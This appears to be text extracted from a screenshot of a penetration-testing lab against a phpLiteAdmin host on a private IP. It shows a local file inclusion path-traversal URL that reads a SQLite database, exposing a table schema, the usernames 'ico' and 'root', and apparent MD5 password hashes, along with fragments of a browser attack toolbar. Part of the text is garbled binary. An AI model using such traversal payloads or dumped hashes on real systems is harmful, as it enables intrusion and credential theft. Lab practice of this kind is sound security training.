 phpLiteAdmin
172.16.158.129/view.php?page=../
http://172.16.158.129/view.php?page=../../../../../../usr/databases/test_users
Search
INT
SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
Post Referrer 0xHEX %URL BASE64 Insert to rep Insert replac Replace
Post data
SQLite format 3@ -â! ˜˜f/tableinfoinfoCREATE TABLE 'info' ('name' TEXT, 'pass' TEXT, 'id' INTEGER PRIMARY KEY NOT NULL) ¬Ö¬(Mzico96781A607F4E9F5F423AC01F0DAB0EBD(
Mroot653F4B285089453FE00E2AAFAC573414